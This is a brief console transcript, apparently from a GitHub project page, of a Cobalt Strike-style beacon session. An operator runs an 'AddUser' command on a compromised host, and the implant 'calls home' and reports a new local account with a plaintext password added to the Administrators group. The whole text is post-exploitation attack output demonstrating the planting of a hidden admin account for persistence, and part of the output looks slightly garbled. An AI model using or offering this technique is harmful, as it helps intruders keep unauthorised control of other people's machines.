 beacon> help AddUser
Synopsis: AddUser <username> <password>
beacon> AddUser fuckuzz qweR123!@#
[+] host called home, sent: 1235 bytes
[+] received output:
username: fuckuzz
[+] received output:
password: qweR123!@#
[+] received output:
User f has been successfully added
[+] received output:
User has been successfully added to Administrators